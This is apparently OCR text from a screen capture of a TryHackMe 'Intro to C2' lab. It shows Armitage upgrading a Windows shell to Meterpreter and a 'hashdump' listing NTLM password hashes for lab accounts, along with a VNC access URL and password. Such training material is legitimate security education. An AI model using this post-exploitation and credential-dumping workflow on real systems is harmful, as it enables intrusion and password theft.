 TryHackMe | Intro to C2
THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=4239a5caac21f6af&proxyIP=10.10.214.30&resize=remote
Applications Places System Thu 15 Sep, 12:16 AttackBox IP: 10.10.214.30
Armitage
Armitage View Hosts Attacks Workspaces Help
post
multi
manage
shell_to_meterpreter
10.10.76.178
Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32>
shell_to
Event Log X Scan X exploit X multi/manage/shell_to_meterpreter X Meterpreter 2 X Dump Hashes X Processes 2 X Meterpreter 2 X
meterpreter> hashdump
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:c156d5d108721c5626a6a054d6e0943c:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Ted:1001:aad3b435b51404eeaad3b435b51404ee:2e2618f266da8867e5664425c1309a5c:::
meterpreter >
9+
12:16
15/09/2022